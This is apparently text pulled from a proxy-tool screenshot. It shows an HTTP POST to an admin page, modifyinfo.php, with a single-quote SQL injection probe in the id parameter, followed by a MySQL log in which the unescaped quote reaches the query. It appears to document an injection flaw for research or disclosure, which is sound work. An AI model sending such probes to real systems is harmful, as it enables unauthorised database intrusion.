 Raw Params Headers Hex
POST /ask/adminu/modifyinfo.php?id=1' HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; PHPSESSID=u0dm4qo4cdjsgr0knn9fca67i6
Connection: keep-alive
? < + > Type a search term
Response
Done
141122 23:21:01 96 Connect root@localhost on biwebportal
96 Query set names utf8
96 Query set sql_mode=''
96 Query SELECT * FROM biweb_ask Where id ='1''
96 Quit